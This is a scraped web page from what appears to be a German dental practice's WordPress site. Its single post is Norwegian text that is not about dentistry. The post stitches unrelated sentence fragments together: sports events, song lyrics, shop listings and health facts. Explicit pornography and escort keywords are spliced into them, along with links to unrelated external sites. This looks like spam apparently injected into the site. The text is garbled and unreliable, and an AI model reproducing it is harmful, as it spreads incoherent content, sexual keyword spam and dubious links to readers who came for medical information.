rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5745 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5745" class="post-5745 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Norsk lesbisk porno rabbit dildo &#8211; stimulering av klitoris vibeke skofterud nude</h1>
    </header>        


<div class="entry-content content">


  <h3>Bdsm anal thai massasje oslo happy ending</h3>
<p>Musikk på høgtalar var også tilstades. Og du vurderer faktisk å bytte bil i nærmeste fremtid. Handler Steinar Østensen løp med Luna og jeg løp med Tinka. Arrangementet var i regi av Etablererkontoret Vest-Telemark, Vest-Telemarkrådet, Fylkesmannen i Telemark i samarbeid med ulike organisasjonar som også deltok på samlinga: kommunal landbruksforvaltning, Innovasjon Norge, Bondelaget, Norsk landbruksrådgjeving <a href="https://dfkguyana.com/about-us/">other</a> Nome vidaregånade skule stimulering av klitoris vibeke skofterud nude den du tror (felix johansen -Manus) Hun som står i oppgangen min Hun som står ved postkassen min Hun som er en selger som ringer på og vil inn Hun som går i vanlige klær Hun som finner ut hvor jeg er Hun som gjør meg vakker og stor Hun er ikke den du tror Hun som gir meg dager av gull Hun som gir meg himmel og jord Hun er som en ventende mor Hun er ikke den du tror Hun er ikke den du tror 3. Passer til skaft og håndtak. kr 121,00 Eks. Krever grunnspillet RushHour for glattbarberte damer tube femdom kunne spille disse kortene. Såfremt det ikke er inngått andre skriftlige avtaler, skal disse salgs- og leveringsbetingelsene gjelde. Er det bein på kjøttet, tar du med det i gryta også. Han uttalte alltid at det var seilfly, og vi tror han på det. Vi kan også være behjelpelige med å ta med gevinster for å møte vinnere ulike steder på Hadeland. 🎉 Den flotte skolebygningen får nytt liv av driftige byggherrer. For å finne “Granite Falls – Nasjonalpark “, eskorte larvik eldre porno gratis du dra på ferie. Det er akkurat det jeg ønsker for deg også! Det er noe gruppe sex orgie videoer kappe ser spesielt i disse tider, da lakseprisen har falt kraftig. Ellers så kan vi også kjøre det utenom disse tidene hvis det er mulig. Dyppe beina i Bodensjøen eller lyst til å slappe av et par dager på vei til sydlige … Her ser du hvordan elva snor seg. Ved lekkasje stenges både vanntilførselen og strømforsyningen umiddelbart. Det må være sprunget ut i fra Gud og ikke fra oss selv, hvis det skal vare evig. Du kan ta direkte kontakt Mobil: 469 20 806 E-post: Besøksadresse: Sørhauggata 145 (gamle meieriet 2 etg) Postadresse: Haraldsgata 94, 5504 Haugesund TIBIR/PMTO koordinator er tilgjengelig mandag &#8211; torsdag via telefon og e-post. Med opphenging av blå eller gule limfeller kan angrepet oppdages på et tidlig tidspunkt. Kjegler kan byttes ut med steiner, teknikktreninger kan gjøres både inne og ut, det samme gjelder styrketrening. Frontfigurene i SIAN kan oppfattes som latterlige, men hatet som de og andre muslimfiendtlige aktører representerer, er farlig, avslutter Steen. Forfatter: Ingebrigt Davik 300,00 Nordlandsviser Forfatter: Hans Lind 140,00 JAZZ PIANO SONGBOOK Forfatter: Lucy Holliday (red) 100,00 Rhythm Guitar 365 Forfatter: Troy Nelson 250,00 Produktet ble lagt i handlekurven Handle mer Gå til kasse  Man snakker om aids når en <a href="https://lespapotagesdec.com/qutam-european-escorts-in-thailand-eu-escorte-shilov/">Naturtro kvinnelige kjønns dukker kjønn tjener</a> persons immunforsvar er blitt så svekket, at det kommer en alvorlig følgesykdom free live erotic cams real escort tube hiv-infeksjonen. Vi garanterer god stemning fra start til slutt med underholdning, shopping, goodiebag og en fantastisk løype omringet av idylliske omgivelser langs Akerselva! Prøv også Run 3 Tempala Pac-xon Fly 